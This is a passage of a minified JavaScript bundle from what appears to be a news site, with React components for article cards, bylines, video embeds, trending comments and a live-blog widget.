null};z.propTypes={source:f().string.isRequired,sourceAuthor:f().string},z.defaultProps={sourceAuthor:""};const G=z;function Z(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,K()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function K(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(K=function(){return!!e})()}var Y=function(e){function t(){return(0,i.A)(this,t),Z(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.authors,r=e.useExternalAuthor,n=e.storyType,a=e.modifiers,i=e.options;return p().createElement("div",{className:(0,x.Zt)("card__byline",a)},r?p().createElement(G,n):p().createElement(H.A,{authors:t,type:"card",options:i}))}}])}(p().PureComponent);Y.propTypes={storyType:f().shape({}),authors:f().arrayOf(f().object),modifiers:f().arrayOf(f().string),useExternalAuthor:f().bool,options:f().shape({})},Y.defaultProps={storyType:{source:""},useExternalAuthor:!1,authors:[],modifiers:[],options:{}};const J=Y;var Q=r(78943);function $(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,X()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function X(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(X=function(){return!!e})()}var ee=function(e){function t(){return(0,i.A)(this,t),$(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.entryURL,r=e.headshot,a=e.cetDataVars;return p().createElement("a",(0,n.A)({href:t,className:"headshot"},a),p().createElement(Q.Ay,{className:"headshot__img",image:(0,w.A)(r),width:100,height:100,alt:"author headshot",lazy:!0}))}}])}(p().PureComponent);ee.propTypes={entryURL:f().string.isRequired,headshot:f().string.isRequired,cetDataVars:D.Ay},ee.defaultProps={cetDataVars:{}};const te=ee;function re(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,ne()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function ne(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ne=function(){return!!e})()}var ae=function(e){function t(){return(0,i.A)(this,t),re(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.author,r=e.entryURL,n=e.hideHeadshot,a=e.cetDataVars;return p().createElement("div",{className:"card__byline"},!n&&t&&t.headshot&&p().createElement(te,{entryURL:r,headshot:t.headshot,cetDataVars:a}),p().createElement(H.A,{authors:[t],type:"card",isPersonal:!0}))}}])}(p().PureComponent);ae.propTypes={author:f().shape({}).isRequired,entryURL:f().string.isRequired,hideHeadshot:f().bool,cetDataVars:D.Ay},ae.defaultProps={hideHeadshot:!1,cetDataVars:{}};const ie=ae;var oe=r(65513),se=function(e){return p().createElement(T.A,{componentName:"WidgetCard",Component:oe.default,componentProps:e})};se.propTypes=oe.default.propTypes;const ce=se;function le(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ue(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?le(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):le(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function pe(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,de()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function de(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(de=function(){return!!e})()}var fe=function(e){function t(e){var r;return(0,i.A)(this,t),(r=pe(this,t,[e])).state={selectedVariationId:null,isFlexProReady:!1},r.isSelectingVariation=!1,r.cardRef=p().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.selectRandomVariationIfNeeded()}},{key:"componentDidUpdate",value:function(e){e.cardOptions.flexPro!==this.props.cardOptions.flexPro&&this.selectRandomVariationIfNeeded()}},{key:"updateCardReadyState",value:function(){this.cardRef.current&&this.cardRef.current.setAttribute("data-card-ready","true")}},{key:"isFlexProCard",value:function(){var e=this.props,t=e.card,r=e.cardOptions;return E.isFlexProCard(t,r)}},{key:"selectRandomVariationIfNeeded",value:function(){var e=this,t=this.props,r=t.card,n=t.cardOptions;if(!this.isSelectingVariation&&null===this.state.selectedVariationId){var a=E.selectRandomVariation(r,n,this.state.selectedVariationId);a&&(this.isSelectingVariation=!0,this.setState({selectedVariationId:a.id,isFlexProReady:!0},(function(){e.isSelectingVariation=!1,e.updateCardReadyState()})))}}},{key:"render",value:function(){var e=this,t=this.props,r=t.index,a=t.card,i=t.cardOptions,o=t.isMobile,s=a.labels,c=a.headlines,l=void 0===c?[]:c,u=a.embed,d=void 0===u?{}:u,f=a.description,h=a.position,g=a.flexSize,w=a.badge,A=a.widget,k={};Object.keys(i).forEach((function(t){"function"==typeof i[t]?k[t]=i[t](e):k[t]=i[t]}));var S=k.isAmp,T=void 0!==S&&S,O=k.useSecondaryCrop,R=void 0!==O&&O,D=k.secondaryCropOps,N=void 0===D?[]:D,q=k.hideTopLabel,I=void 0!==q&&q,P=k.topLabelTextOverride,B=void 0===P?null:P,j=k.topLabelUrlOverride,M=void 0===j?null:j,F=k.topLabelAboveImage,H=void 0!==F&&F,W=k.shouldLinkTopLabel,z=void 0!==W&&W,G=k.showHeadshotInCardContainer,Z=void 0!==G&&G,K=k.hideImage,Y=void 0!==K&&K,Q=k.modifiers,$=void 0===Q?[]:Q,X=k.overlay,ee=void 0!==X&&X,re=k.canFlip,ne=void 0!==re&&re,ae=k.alwaysShowVideoSigil,oe=void 0!==ae&&ae,se=k.hideDescription,le=void 0===se||se,pe=k.hideByline,de=void 0===pe||pe,fe=k.linkImage,he=void 0===fe||fe,me=k.imageOptions,ge=void 0===me?{}:me,be=k.timestamp,ve=void 0!==be&&be,ye=k.descriptionModifiers,_e=void 0===ye?[]:ye,we=k.topLabelModifiers,Ee=void 0===we?[]:we,xe=k.bylineModifiers,Ae=void 0===xe?[]:xe,ke=k.isPersonal,Se=void 0!==ke&&ke,Ce=k.authors,Te=void 0===Ce?l.length&&l[0].authors&&l[0].authors.map((function(e){var t=e.fullName,r=e.title,n=e.links,a=e.slug,i=e.headshot;return{fullName:t,title:r,links:n,slug:a,headshot:i&&i.url}})):Ce,Oe=k.headlineTag,Re=k.lightOrDark,Le=k.showTimeAgo,De=void 0!==Le&&Le,Ne=k.cetDataVars,qe=k.supressCardLevelCetDataVars,Ie=k.isMapi,Pe=void 0!==Ie&&Ie,Be=k.cetUnit,Ue=k.positionInUnitCounts,je=k.shouldShowVoicesLabelLogo,Me=k.voicesLabelLogoUrl,Fe=k.useOrder,Ve=void 0===Fe||Fe,He=k.cetStartingIndex,We=void 0===He?0:He,ze=k.trackTime,Ge=void 0!==ze&&ze,Ze=k.showIndexLabel,Ke=void 0!==Ze&&Ze,Ye=k.showTextTop,Je=void 0!==Ye&&Ye,Qe=k.isWebview,$e=void 0!==Qe&&Qe,Xe=k.editionId,et=k.isRightRail,tt=void 0!==et&&et,rt=k.linkOriginQueryParam,nt=void 0===rt?"":rt,at=k.ops||[],it=o?"mobile":"desktop",ot="card";g&&($.push(g),at=k.ops[it][g],ot+="_size=".concat(g));var st=l&&l[0],ct=null!=st&&st.url?Pe?(0,m.zH)(st.url):st.url:null;nt&&(ct=(0,_.A)(ct,{origin:nt}));var lt,ut=st&&st.entry_id||null,pt=E.processFlexProContent(a,k,this.state.selectedVariationId),dt=pt.title,ft=pt.image,ht=st&&st.lastPublishDate||null,mt=st&&st.publishedTimeAgo||null,gt=Ge?st&&st.unixTimestamp:null,bt=function(e){var t=e&&e.storyType,r=t&&["wirepartner","standardforcedbyline"].includes(t.type),n=t&&"native"===t.type,a=t&&["linkout"].includes(t.type);return{storyType:t,isWirePartner:r,isLinkOut:a,useExternalAuthor:r||a||n}}(st),vt=bt.storyType,yt=bt.useExternalAuthor,_t=s&&s.bottom,wt=Je||ve||!I&&(B||s&&s.top);if(!I){var Et=(B||s&&s.top&&s.top.text||"").replace(/[^a-z0-9]/gi,"-").toLowerCase(),xt=Ee.concat(["top",Et]);B?lt=p().createElement(C,{label:{text:B,url:M},shouldLink:z,modifiers:xt,lightOrDark:Re}):s&&s.top&&(lt=p().createElement(C,{label:s.top,shouldLink:z,modifiers:xt,lightOrDark:Re}))}var At=function(e){if(function(e){return!e||!e.content}(e))return null;var t=e.content,r=v.find((function(e){return e.match.test(t)})),n=r.type;return t=r.transform(t),b(b({},e),{},{content:t,flipType:n})}(d),kt=!(ne&&At)&&he,St=(0,y.oM)(st),Ct="web_external_link"===St.type,Tt=We||0,Ot=E.isFlexProActive(a,k),Rt=E.getFlexProTrackingData(a,k,this.state.selectedVariationId),Lt=st&&Ne?ue(ue({},Ne),{},{"data-vars-item-name":Ct?dt:ut,"data-vars-item-type":ot,"data-vars-target-content-id":St.contentId,"data-vars-target-content-type":Ct?"url":St.contentType,"data-vars-type":St.type,"data-vars-position-in-subunit":Tt+r},Rt):void 0;T&&Be&&Ue[Be]&&Object.keys(Ue).length>0&&(Lt["data-vars-position-in-unit"]=Ue[Be].count,Ue[Be].count+=1);var Dt=Te&&Te.length>0&&Te[0].headshot||!1,Nt=Ve?{order:r}:{},qt=A&&A.type&&A.metadata,It=this.isFlexProCard()&&!this.state.isFlexProReady,Pt={device:it,isWebview:$e,editionId:Xe,isRightRail:tt,subunitName:"widget_".concat(Tt+r)};return qt?p().createElement(ce,(0,n.A)({},Pt,A)):p().createElement("div",(0,n.A)({ref:this.cardRef,className:[(0,x.Zt)("card",$),lt&&"has-label",ne&&d.content&&"card--flip",Ot?"js-card-flex-pro":"js-card",Je&&"js-can-badge",It&&"card--flexpro-loading"].filter(Boolean).join(" ")},!qe&&Lt,{role:"group","aria-label":"article",style:Nt,"data-timestamp":gt,"data-badge":JSON.stringify(w||{}),"data-card-ready":Ot?"false":"true"}),!Y&&ft&&p().createElement(p().Fragment,null,H&&lt,p().createElement(x.j9,{condition:kt,wrap:function(e){return p().createElement("a",(0,n.A)({style:{visibility:It?"hidden":"visible"},className:"card__image__link","aria-label":dt,"aria-hidden":!0,tabIndex:"-1",href:!(ne&&At)&&ct},Lt),e)},wrapElse:function(e){return p().createElement("span",{className:"card__image__link",style:{visibility:It?"hidden":"visible"}},e)}},je&&Me&&p().createElement("h1",null,p().createElement("span",{className:"sr-only"},"Voices Hub"),p().createElement("img",{className:"voices-head__title",src:Me,alt:"Voices Hub"})),p().createElement(L,(0,n.A)({isAmp:T,image:ft,ops:at,useSecondaryCrop:R,secondaryCropOps:N,overlay:ee,embed:At,canFlip:ne,alwaysShowVideoSigil:oe,description:f},ge,{cardIndex:r})))),Dt&&Z&&p().createElement(te,{entryURL:ct,headshot:Te[0].headshot,cetDataVars:Lt}),p().createElement("div",{className:"card__text"},wt&&p().createElement("div",{className:"card__text__top"},!H&&lt,ve&&p().createElement("span",{className:"card__timestamp"},ht)),l&&l.length>0&&p().createElement("div",{className:"card__headlines",style:{visibility:It?"hidden":"visible"}},l.map((function(e,t){var r=Lt,n=0===t?ue(ue({},e),{},{text:dt}):e;if(["left","topic"].includes(h)){var a=(0,y.oM)(e),i="web_external_link"===a.type,o=e.entry_id||null;r=ue(ue({},Lt),{},{"data-vars-item-name":i?e.text:o,"data-vars-item-type":"text","data-vars-target-content-id":a.contentId,"data-vars-target-content-type":i?"url":a.contentType,"data-vars-type":a.type,"data-vars-position-in-subunit":We+t})}return p().createElement(U,{key:e.text,tag:Oe,headline:n,isMapi:Pe,cetDataVars:r,linkOriginQueryParam:nt})}))),De&&p().createElement("span",{className:"card__timeago"},mt),!le&&f&&p().createElement(V,{description:f,modifiers:_e}),!de&&l.length&&(Te||yt)&&(Se?p().createElement(ie,{entryURL:ct,author:Te[0],hideHeadshot:Z,cetDataVars:Lt,options:k}):p().createElement(J,{modifiers:Ae,useExternalAuthor:yt,storyType:vt,authors:Te,options:k})),_t&&p().createElement(C,{label:s.bottom,modifiers:["bottom"],lightOrDark:Re})),Ke&&p().createElement("span",{className:"card__index-label"},r+1))}}])}(p().PureComponent);fe.propTypes={index:f().number.isRequired,card:D.if.isRequired,cardOptions:f().shape({}),isMobile:f().bool,flags:f().shape({override_optimizer:f().bool})},fe.defaultProps={isMobile:!1,cardOptions:{},flags:{override_optimizer:!1}};const he=fe},74696:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>T});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(32249),m=r(78943),g=r(77419);function b(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,v()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}var y=function(e){function t(e){var r;return(0,i.A)(this,t),(r=b(this,t,[e])).addParentRef=r.addParentRef.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"renderFlip",value:function(){var e=this.props.embed.content;return this.toggleFlipClass(!0),p().createElement("div",{dangerouslySetInnerHTML:{__html:e}})}},{key:"renderEmpty",value:function(){return this.toggleFlipClass(!1),p().createElement(p().Fragment,null)}},{key:"renderVidible",value:function(){var e=this.props,t=e.isClicked,r=e.embed;return p().createElement(g.A,{embed:r,isClicked:t})}},{key:"renderEmbed",value:function(){var e=this.props.isClicked;return p().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.renderFlip():this.renderEmpty())}},{key:"render",value:function(){return"vidible"===this.props.embed.flipType?this.renderVidible():this.renderEmbed()}}])}(p().Component);y.propTypes={isClicked:f().bool,embed:h.e1},y.defaultProps={isClicked:!1,embed:{}};const _=y;var w=function(e){return e.show?p().createElement("div",{className:"sigil"}):null};w.propTypes={show:f().bool},w.defaultProps={show:!1};const E=w;function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,S()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function S(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(S=function(){return!!e})()}var C=function(e){function t(e){var r;return(0,i.A)(this,t),(r=k(this,t,[e])).canFlip=r.props.canFlip,r.alwaysShowVideoSigil=r.props.alwaysShowVideoSigil,r.isFlip=r.isFlip.bind(r),r.state={flipped:!1},r.flip=r.flip.bind(r),r.restore=r.restore.bind(r),r.addRefToParent=r.addRefToParent.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"addRefToParent",value:function(e){this.imgParent=e}},{key:"flip",value:function(){t.flippedImage&&t.flippedImage.restore(),t.flippedImage=this,this.setState({flipped:!0})}},{key:"restore",value:function(){this.setState({flipped:!1})}},{key:"isFlip",value:function(){return this.canFlip&&this.props.embed}},{key:"renderSigil",value:function(){var e=this.props.embed;return this.isFlip()?p().createElement("div",{ref:this.addRefToParent},p().createElement(_,{embed:e,isClicked:this.state.flipped}),p().createElement(E,{show:!this.state.flipped})):this.alwaysShowVideoSigil?p().createElement(E,{show:!0}):null}},{key:"render",value:function(){var e,t,r=this.props,n=r.overlay,i=r.atf,o=r.isTopRecirc,s=r.cardIndex,c=this.isFlip(),l=o?5:1;return o?(e=s>l,t=s<=l?"auto":"low"):"boolean"==typeof i?(e=!i,t=i?"high":"low"):(e=s>l,t=s<=l?"high":"low"),p().createElement("div",{className:"card__image",onClick:c?this.flip:void 0,onKeyUp:c?this.flip:void 0,role:c?"button":"presentation"},this.renderSigil(),!this.state.flipped&&n&&p().createElement("div",{className:"card__image__overlay"}),p().createElement(m.Ay,(0,a.A)({className:"card__image__src"},this.props,{lazy:e,fetchpriority:t})),this.props.useSecondaryCrop&&p().createElement(m.Ay,(0,a.A)({className:"card__image__src card__image__src--secondary",lazy:e,fetchpriority:t},A(A({},this.props),{},{ops:this.props.secondaryCropOps}))))}}])}(p().PureComponent);C.propTypes={overlay:f().bool,canFlip:f().bool,alwaysShowVideoSigil:f().bool,embed:h.e1,useSecondaryCrop:f().bool,secondaryCropOps:f().arrayOf(f().string),atf:f().oneOf([!0,!1,void 0]),isTopRecirc:f().bool,cardIndex:f().number.isRequired},C.defaultProps={isTopRecirc:!1,atf:void 0,overlay:!0,canFlip:!1,alwaysShowVideoSigil:!1,embed:{},useSecondaryCrop:!1,secondaryCropOps:[]};const T=C},32249:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>f,bU:()=>l,e1:()=>u,if:()=>d});var n=r(41705),a=r(62688),i=r.n(a);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var c={type:i().string,content:i().string,sigil:i().string},l=i().shape(c),u=i().shape(s(s({},c),{},{flipType:i().string})),p=i().shape({text:i().string,url:i().string}),d=i().shape({labels:i().shape({top:p,bottom:p}),headlines:i().array,image:i().shape({type:i().string,locator:i().oneOfType([i().shape({}),i().string]),credit:i().string,caption:i().string}),embed:l}),f=i().shape({"data-vars-type":i().string,"data-vars-target-content-id":i().string,"data-vars-target-content-type":i().oneOf(["url","buzz","feed"]),"data-vars-item-type":i().string,"data-vars-item-name":i().string,"data-vars-subunit-name":i().string,"data-vars-subunit-type":i().string,"data-vars-position-in-subunit":i().number,"data-vars-unit-name":i().string,"data-vars-unit-type":i().string,"data-vars-context-page-id":i().string,"data-vars-context-page-type":i().oneOf(["buzz","feed"]),"data-vars-action-type":i().oneOf(["follow","navigate","open","share","signup","save","subscribe_follow"]),"data-vars-action-value":i().string})},77419:(e,t,r)=>{"use strict";r.d(t,{A:()=>v,x:()=>g});var n=r(67346),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(32249);function h(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,m()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}var g=/delivery\.vidible\.tv\/jsonp\/(?:[^/]+\/)?pid=([a-fA-F\d]{24})\/vid=([a-fA-F\d]{24}(?:,[a-fA-F\d]{24})*)\/([a-fA-F\d]{24})\.js/,b=function(e){function t(e){var r;return(0,a.A)(this,t),(r=h(this,t,[e])).embed=r.props.embed,r.videoFlip=r.videoFlip.bind(r),r.addParentRef=r.addParentRef.bind(r),r.addTemplateRef=r.addTemplateRef.bind(r),r.addEmbedRef=r.addEmbedRef.bind(r),r.makeJsTemplate=r.makeJsTemplate.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"addTemplateRef",value:function(e){this.templateElement=e}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"addEmbedRef",value:function(e){this.embedElement=e}},{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"videoFlip",value:function(){var e=this.templateElement.innerHTML,t=document.createElement("div"),r=e.replace(e.match(/<script.+\+ipt>/)[0],""),n=/<script.+src=['"](.+?)['"]/gi.exec(e);if(n&&n[1]){var a=n[1],i=document.createElement("script");if(a)return i.src=a,t.innerHTML=r,t.querySelector(".vdb_player").appendChild(i),this.toggleFlipClass(!0),this.embedElement.appendChild(t),null}return console.error("VideoFlip failed: couldn't detect script src to append in `".concat(e,"`")),null}},{key:"removeFlip",value:function(){for(var e=this.embedElement;e&&e.firstChild;)e.removeChild(e.firstChild);this.toggleFlipClass(!1)}},{key:"makeJsTemplate",value:function(){var e=this.embed.content.replace("<\/script>","</scr+ipt>"),t=e.match(g);if(t){var r=(0,n.A)(t,2)[1];if(r){var a=new RegExp(r,"g");return e.replace(a,"60d0e447b627221e9d81b0da")}console.error("VideoFlip error: couldn't detect pid in `".concat(e,"`"))}return e}},{key:"render",value:function(){var e=this.props.isClicked;return u().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.videoFlip():this.removeFlip(),u().createElement("div",{ref:this.addEmbedRef}),u().createElement("script",{ref:this.addTemplateRef,className:"js-embed-template",type:"text/template",dangerouslySetInnerHTML:{__html:this.makeJsTemplate()}}))}}])}(u().Component);b.propTypes={isClicked:d().bool,embed:f.bU},b.defaultProps={isClicked:!1,embed:{}};const v=b},34790:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>E});var n=r(68102),a=r(41705),i=r(67346),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(91047),p=r.n(u),d=r(16580),f=r.n(d),h=r(70054),m=r.n(h),g=r(19193),b=r.n(g);function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function y(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var _=function(e){var t=Date.now(),r=Math.floor((t-1e3*e)/1e3);if(r<60)return"".concat(r," seconds");var n=Math.floor(r/60);if(n<60)return"".concat(n," minutes");var a=Math.floor(n/60);if(a<24)return"".concat(a," hours");var i=Math.floor(a/24);return"".concat(i," days")},w=function(e){var t=e.title,r=e.url,a=e.commentData,c=e.cetDataVars,l=e.index,u=a.text,d=a.likes,h=a.dislikes,g=a.replies,v=a.user,w=a.timestamp,E=a.messageId,x=u.length>300,A="".concat(r,"?spot_im_reply_id=").concat(E,"&spot_im_highlight_immediate=true#comments"),k=(0,o.useState)(!1),S=(0,i.A)(k,2),C=S[0],T=S[1],O=(0,o.useState)(!1),R=(0,i.A)(O,2),L=R[0],D=R[1],N=function(){T(!C)};(0,o.useEffect)((function(){D(!0)}),[]);var q=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":r,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l}),I=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":A,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l});return s().createElement("div",{className:"trending-comments__comment"},s().createElement("div",{className:"trending-comments__comment__top"},s().createElement("div",{className:"trending-comments__comment__title"},s().createElement("a",(0,n.A)({href:r,className:"js-entry-link",target:"_blank",rel:"noopener noreferrer"},q),t)),s().createElement("div",{className:"trending-comments__comment__text"},x?s().createElement(s().Fragment,null,!C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?"".concat(u.slice(0,300).trimEnd(),"..."):""}}),C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("span",{className:"trending-comments__comment__see-more",onClick:N,onKeyDown:function(e){"Enter"===e.key&&N()},role:"button",tabIndex:"0"},"See ".concat(C?"Less":"More")),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))):s().createElement(s().Fragment,null,s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))))),s().createElement("div",{className:"trending-comments__comment__bottom"},s().createElement("div",{className:"trending-comments__comment__metrics"},s().createElement("span",{className:"trending-comments__comment__likes"},s().createElement(f(),{fill:"#626262"}),d.toString()),s().createElement("span",{className:"trending-comments__comment__dislikes"},s().createElement(m(),{fill:"#626262"}),h.toString()),g>0&&s().createElement("span",{className:"trending-comments__comment__replies"},s().createElement(p(),{fill:"#626262"}),g.toString())),s().createElement("div",{className:"trending-comments__comment__discuss"},s().createElement("a",(0,n.A)({className:"js-entry-link",href:A,target:"_blank",rel:"noopener noreferrer"},I),"Discuss"," ",s().createElement(b(),null)))))};w.propTypes={commentData:l().shape({text:l().string.isRequired,likes:l().number,dislikes:l().number,replies:l().number,user:l().string.isRequired,timestamp:l().string.isRequired,messageId:l().string.isRequired}).isRequired,url:l().string.isRequired,title:l().string.isRequired,cetDataVars:l().object.isRequired,index:l().number.isRequired};const E=w},65513:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>W});var n=r(29644),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(88576);const l=function(e){return i().createElement(c.default,e)};var u=r(33480),p=r.n(u),d=function(e){var t=e.metadata,r=t.meta,n=t.desktop_height,a=t.mobile_height,o=t.widget_deck,s=t.widget_title,c=t.widget_eyebrow,l=r.html,u={};return a&&(u["--embed-height-mobile"]="".concat(a,"px")),n&&(u["--embed-height-desktop"]="".concat(n,"px")),i().createElement("div",{className:"card__embed"},i().createElement("div",{className:"card__embed__header"},c&&i().createElement("span",{className:"card__embed__eyebrow"},c&&i().createElement(p(),null),c),s&&i().createElement("div",{className:"card__embed__title"},s),o&&i().createElement("p",{className:"card__embed__dek"},o)),i().createElement("div",{className:"card__embed__content",dangerouslySetInnerHTML:{__html:l},style:u}))};d.propTypes={metadata:s().shape({code:s().string.isRequired,desktopHeight:s().number,mobileHeight:s().number}).isRequired};const f=d;var h=r(68102),m=r(46374),g=r(81755),b=r(38908),v=r(66480),y=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,a=void 0!==n&&n,o=e.isWebview,s=e.subunitName,c=t.widget_size,l=t.widget_deck,u=t.widget_title,p=t.widget_eyebrow,d=t.entry,f=t.liveblogData,y=d.url,_=f.slides,w=p||"Live",E="desktop"===r&&a?"right":"main",x="desktop"===r&&a?"sidebar":"feed",A="component_type=liveblog",k=_.filter((function(e){return e.common.title&&e.common.caption}));return i().createElement("div",{className:"live-blog-widget js-cet-subunit"},i().createElement("div",{className:"live-blog-widget__header"},i().createElement("span",{className:"live-blog-widget__eyebrow"},i().createElement("span",{className:"live-blog-widget__eyebrow-dot"}),w),i().createElement("div",{className:"live-blog-widget__title"},u),i().createElement("p",{className:"live-blog-widget__dek"},l)),i().createElement("div",{className:"live-blog-widget__content"},k.slice(0,c).map((function(e,t){var r=e.common.caption.length>300,n=v((0,g.removeHTMLTags)(e.common.caption.replace(/<\/p>/g,"\n").trim()),{length:300}).replace(/\n/g,"<br>"),a="".concat(y,"/liveblog_").concat(e.common.id),c={"data-vars-item-name":e.common.id,"data-vars-item-type":"card","data-vars-unit-name":E,"data-vars-unit-type":x,"data-vars-target-content-id":a,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":A,"data-vars-position-in-subunit":t};return i().createElement("a",(0,h.A)({href:(0,b.A)(a,o),className:"live-blog-widget__entry-link js-entry-link",key:e.common.id},c),i().createElement("div",{className:"live-blog-widget__entry"},i().createElement("div",{className:"live-blog-widget__entry-time"},i().createElement(m.default,{suppressHydrationWarning:!0,date:e.common.authorship.formattedFirstPublishedAt,live:!0})),i().createElement("div",{className:"live-blog-widget__entry-title",dangerouslySetInnerHTML:{__html:e.common.title}}),i().createElement("div",{className:"live-blog-widget__entry-content"},i().createElement("span",{dangerouslySetInnerHTML:{__html:n}}),r&&i().createElement("span",{className:"live-blog-widget__entry-more"},"See Full Update"))))}))),i().createElement("a",{href:(0,b.A)(y,o),className:"live-blog-widget__footer-link js-entry-link","data-vars-item-name":"SEE ALL UPDATES","data-vars-item-type":"text","data-vars-unit-name":E,"data-vars-unit-type":x,"data-vars-target-content-id":y,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":A,"data-vars-position-in-subunit":0},i().createElement("div",{className:"live-blog-widget__footer"},"SEE ALL 